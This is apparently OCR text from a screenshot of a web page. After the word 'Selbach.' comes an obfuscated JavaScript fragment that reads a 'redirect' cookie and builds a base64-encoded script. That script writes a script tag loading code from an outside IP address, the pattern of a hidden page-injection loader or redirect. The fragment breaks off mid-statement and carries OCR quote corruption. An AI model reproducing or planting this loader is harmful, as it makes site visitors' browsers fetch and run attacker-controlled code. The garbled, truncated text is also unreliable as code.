
Selbach.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var